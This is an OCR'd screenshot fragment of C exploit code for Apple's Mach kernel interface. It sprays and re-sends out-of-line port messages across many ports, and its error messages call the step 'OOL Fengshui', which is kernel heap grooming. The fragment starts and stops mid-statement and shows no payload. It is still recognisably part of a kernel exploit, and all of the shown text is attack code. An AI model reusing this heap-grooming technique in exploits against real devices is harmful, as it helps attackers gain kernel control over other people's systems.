
MACH_RCV_MSG | MACH_MSG_OPTION_NONE, 0, sizeof(struct
ool_recv_msg), ool_ports[current_port_num],
MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL);
if(recv_result != KERN_SUCCESS){
printf("[-] Error in OOL Fengshui recv\nError : %s\n",
mach_error_string(recv_result));
exit(1);
}
}
/* RE-SEND MSG */
for(current_port_num = USE_PORT_START; current_port_num <
USE_PORT_HALF; current_port_num += 4){
send_msg.msg_head.msgh_remote_port =
ool_ports[current_port_num];
kern_return_t send_result =
mach_msg(&send_msg.msg_head, MACH_SEND_MSG |
MACH_MSG_OPTION_NONE, send_msg.msg_head.msgh_size, 0,
MACH_PORT_NULL, MACH_MSG_TIMEOUT_NONE,
MACH_PORT_NULL);
if(send_result != KERN_SUCCESS){
printf("[-] Error in OOL Fengshui re-send\nError : %s\n",
mach_error_string(send_result));
exit(1);